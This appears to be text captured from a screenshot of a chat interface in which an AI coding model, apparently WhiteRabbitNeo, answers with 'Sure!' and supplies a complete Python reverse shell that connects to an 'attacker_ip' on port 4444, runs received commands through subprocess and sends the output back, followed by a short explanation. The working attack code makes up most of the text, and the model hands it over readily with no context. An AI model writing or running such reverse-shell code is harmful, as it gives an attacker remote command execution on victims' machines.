 OI
hf.co/bartowski/WhiteRabbitNeo-2.5-Qwen-2.5-Coder-7B-GGUF:F16
Sure! Here is an example of a simple Python reverse shell:
python Run Copy Code
import socket
import subprocess
def main():
    host = 'attacker_ip'
    port = 4444
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((host, port))
    while True:
        command = s.recv(1024).decode()
        if command.lower() == 'exit':
            break
        output = subprocess.getoutput(command)
        s.send(output.encode())
    s.close()
if __name__ == '__main__':
    main()
This code creates a reverse shell that connects to the attacker's IP address and port number (4444 in this example). The client then
waits for commands from the attacker, executes them using subprocess.getoutput, and sends the output back to the attacker.